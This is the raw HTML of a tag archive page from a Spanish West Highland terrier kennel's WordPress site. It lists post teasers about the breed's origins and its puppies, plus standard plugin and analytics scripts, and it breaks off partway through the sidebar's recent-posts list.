<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://losduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/losduendeszahories.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["losduendeszahories.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","security":"7f2c6c7283","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/losduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/losduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","ajaxNonce":"da5a9a4da3","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://losduendeszahories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losduendeszahories.com/wp-json/wp/v2/tags/161" /><link rel="alternate" href="https://www.westie.es/tag/origenes/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://losduendeszahories.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://losduendeszahories.com"><link rel="alternate" href="https://losduendeszahories.com/wp-json/tribe/events/v1/events/?tags=origenes" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive tag tag-origenes tag-161 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-losduendeszahories-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://losduendeszahories.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://losduendeszahories.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://losduendeszahories.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://losduendeszahories.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://losduendeszahories.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://losduendeszahories.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://losduendeszahories.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://losduendeszahories.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://losduendeszahories.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://losduendeszahories.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://losduendeszahories.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://losduendeszahories.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://losduendeszahories.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://losduendeszahories.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://losduendeszahories.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://losduendeszahories.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://losduendeszahories.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://losduendeszahories.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://losduendeszahories.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://losduendeszahories.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://losduendeszahories.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://losduendeszahories.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://losduendeszahories.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://losduendeszahories.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Tag: Orígenes</span>							</div>
																			<h1 class="page_title">Tag: Orígenes</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://losduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://losduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://losduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">21/06/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 130" href="https://losduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">130</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Hay instantes que, sin previo aviso, logran arrancarte una sonrisa, despertar la ternura o simplemente recordarte lo bonito de lo simple. Este es...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://losduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://losduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://losduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">12/08/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 98" href="https://losduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">98</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Entre carreras torpes, juegos interminables y miradas que derriten el corazón, nuestros cachorros siguen descubriendo el mundo. Este vídeo es una...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd last">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”." src="https://losduendeszahories.com/wp-content/uploads/2023/03/w04-250x177.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://losduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://losduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://losduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://losduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">04/03/2023</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 683" href="https://losduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">683</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Orígenes de la Raza. El autor del texto es Ricardo de la Rosa, al que le agradecemos enormemente que nos haya facilitado el texto y las imágenes...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://losduendeszahories.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://losduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
